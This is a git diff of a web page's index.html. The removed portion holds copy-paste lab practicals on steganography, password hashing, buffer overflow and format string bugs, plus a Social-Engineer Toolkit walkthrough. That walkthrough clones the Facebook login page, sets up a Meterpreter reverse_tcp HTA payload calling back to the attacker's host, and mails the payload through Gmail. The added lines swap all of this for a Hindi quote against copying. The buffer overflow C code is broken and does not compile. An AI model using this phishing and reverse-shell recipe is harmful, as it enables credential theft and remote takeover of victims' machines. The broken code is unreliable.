-
-
-#STOOL
-
-#Perform steganography using Stool
-#You can use BMP, GIF, and WAV file types to cover documents that hide secret data.
-
-#Drag & drop the bmp file and then drop the data that you want to hide onto the bmp file. 
-
-#Add the file you want to hide in the image. You will be prompted to Enter Passphrase and the encryption type in our case DES (Data Encryption Standard).
-
-#Now a copy of the bmp file will create which holds the hidden data. The data can be revealed with passphrase.
-
-#Right click on the image and a popup box will appear where you can reveal the data by entering the right “Paraphrase” and choosing the correct “Encryption Algorithm”.
-
-#The “Hidden Data” is revealed.
-`;
-
-        var text11 = `
-#Implementing Hash and Salt
-
-#Hash
-
-#Practical-8: Hash for password
-
-import hashlib
-
-def gen_hash(password):
-    pass_word=password.encode('utf-8') #utf (unicode transformation format, 8 stands for 8-bits)
-    hash_pass=hashlib.sha256(pass_word).hexdigest() #SHA 256 bit Algorithm- Secure Hash Algorithm
-    return hash_pass
-
-password="inevitable"
-hash_pass=gen_hash(password)
-print("HASHED PASSWORD FOR YOUR PASSWORD:",hash_pass)
-
-
-
-#SALT
-
-#Salt is a random value that is generated and combined with user's password before hashing to enhance the security of stored passwords.
-
-import hashlib
-import os
-
-def gen_salt():
-    return os.urandom(16) 
-
-def gen_hash(password,salt):
-    pass_word_salt=password.encode('utf-8')+salt #utf (unicode transformation format, 8 stands for 8-bits)
-    hash_pass=hashlib.sha256(pass_word_salt).hexdigest() #SHA 256 bit Algorithm- Secure Hash Algorithm
-    return hash_pass,salt
-
-password="inevitable"
-salt=gen_salt()
-hash_pass,salt=gen_hash(password,salt)
-print("HASHED PASSWORD FOR YOUR PASSWORD:",hash_pass)
-print("SALT VALUE:",salt)
-`;
-
-        var text12 = `
-#Buffer Overflow
-#Understanding Buffer Overflow and Format String Attack
-
-#Practical 9A - Buffer Overflow
-
-#Create a file to write code with the extension "c"
-nano buffer.c enter.
-
-
-CODE:
-
-#include<stdio.h>
-
-int test_pw()
-
-{
-
-char pin[10];
-
-int x = 15, 1;
-
-printf("Enter Password:"); scanf("%s", pin); for(i = 0; i < 10; i += 2) x = (x & pin[i]) | pin [i+1]; if (x > 48)
-
-return 0;
-
-else
-
-return 1;
-
-}
-
-#New prompt will open up “buffer.c” where we can write our code.
-#To redirect to “root terminal” press cntrl+x and yes(y) enter.
-
-#This command compiles the C source code file buffer.c using GCC. The resulting executable is named "buf" and includes debugging information (-g). Additionally, the --no-pie option is used, which means the resulting executable will not be a Position-Independent Executable
-
-gcc -g -no-pie -o buf buffer.c
-
-#Run the compiled file then Enter the password as it states fail which mean the password didn't meet the requirements.
-
-./buf
-(abcede) --Fail
-
-#In this section we can see the password is successful as it meets the length of 10 which is our requirement.
-./buf
-(abcdefghj) --You Win
-
-#In this section we get segmentation fault as it overflows then the required buffer.
-./buf
-(hbdscjhscjhvdsjhcvajdhvchdvchvjhsvdcvdhcadjshc)  --segmentation fault
-`;
-
-        var text13 = `
-#Format String Attacks 
-
-
-#Create a “string.c” file and write the code for Format String Attack example.
-nano string.c enter
-
-CODE
-
-#include<stdio.h>
-
-void main(int argc, char **argv)
-
-{
-
-printf(argv[1]);
-
-}
-
-#Compile the code and run the code.
-gcc -o test string.c
-
-#The program will interpret "%s" as a format specifier and try to print a string at the location pointed to by whatever value is on the stack at that moment.
-
-./test "%s %s"
-
-#Let's try this in Python. Create a python file “str.py” and write the following code to replicate Format String Attack. 
-
-nano str.py
-
-CODE
-
-import sys
-import subprocess
-
-a = "./test"
-
-b = sys.argv[1]
-
-subprocess.run([a,b])
-
-
-#As we can observe the output it points to the current position of the data in the stack.
-
-python str.py "Teddy"
-python str.py "%s"
-python str.py "%c %p"
-`;
-
-        var text14 = `
-#Client-Side Attack Method
-
-#Type 
-“setoolkit” and enter.
-
-#Select 1 
-“Social engineering Attacks”.
-
-#Select 2 
-“Website Attack Vectors”.
-
-#Select 7 
-“HTA Attack Method”.
-
-#Select 2 
-“Site Cloner”.
-
-#Enter The URL.
-https://www.facebook.com/Login/
-
-#After this it will ask you for an ip address (put your kali linux machine ip address) to Host the clone site on that ip address.
-
-#Enter Port Numbers to let Users Access the site e.g., 
-444,1235,443 (any 1)
-
-#Select Meterpreter Reverse TCP i.e., 
-payload number 3.
-
-#Enter 
-set payload windows/meterpreter/reverse_tcp
-set LHOST ---(ip address)
-set LPORT 1235
-set ExitOnSession false
-set EnableStageEncoding true
-exploit -j
-
-#Enter the IP address in your xbrowser. The .hta file will be downloaded automatically.
-
-#Login in into your “GMAIL” account .
-
-#Compose a new mail and add the “Launcher.hta” file.
-
-#After adding the file “Virus detected!”.
-`;
-
-        var text15 = `
-Whoami
-ifconfig
-(networking )
-`;
-
-function copyText(text) {
-            navigator.clipboard.writeText(text).then(function () {
-                var image = document.getElementById('myImage');
-
-      // Toggle the display property
-      if (image.style.display === 'none') {
-        image.style.display = 'block';
-      } else {
-        image.style.display = 'none';
-            }).catch(function (err) {
-                console.error('Unable to copy text', err);
-            });
-        }
-    </script>
-
+    <h1>"नकल करना एक शॉर्टकट है, मामूली प्रयास से मेहनत नहीं। असली सफलता के लिए कसरत करो, नहीं तो आलस्यपूर्ण बुद्धिमत्ता के परिणामों को सहना पड़ेगा।"</h1>
 </body>
-
 </html>

==== commit 5560efc4: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,12 +1,35 @@
 <!DOCTYPE html>
 <html lang="en">
-
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Copy Text Buttons</title>
+    <title>Toggle Quote</title>
 </head>
 <body>
-    <h1>"नकल करना एक शॉर्टकट है, मामूली प्रयास से मेहनत नहीं। असली सफलता के लिए कसरत करो, नहीं तो आलस्यपूर्ण बुद्धिमत्ता के परिणामों को सहना पड़ेगा।"</h1>
+
+<p id="quote" style = "margin-top:20pc;text-align:center ">नकल करना एक शॉर्टकट है, मामूली प्रयास से मेहनत नहीं। असली सफलता के लिए कसरत करो, नहीं तो आलस्यपूर्ण बुद्धिमत्ता के परिणामों को सहना पड़ेगा।</p>
+
+<button onclick="toggleQuote()" style="left:50%">Toggle Quote</button>
+
+<script>
+    let isModified = false;
+
+    function toggleQuote() {
+        const quoteElement = document.getElementById("quote");
+
+        if (isModified) {
+            // If quote is modified, reset to original
+            quoteElement.innerText = "नकल करना एक शॉर्टकट है, मामूली प्रयास से मेहनत नहीं। असली सफलता के लिए कसरत करो, नहीं तो आलस्यपूर्ण बुद्धिमत्ता के परिणामों को सहना पड़ेगा।";
+        } else {
+            // If quote is not modified, add " - Modified"
+            const currentText = quoteElement.innerText;
+            quoteElement.innerText = "Copying is a shortcut, not hard work with modest effort. Train for real success, or suffer the consequences of lazy intelligence.";
+        }
+
+        // Toggle the state
+        isModified = !isModified;
+    }
+</script>
+
 </body>
 </html>
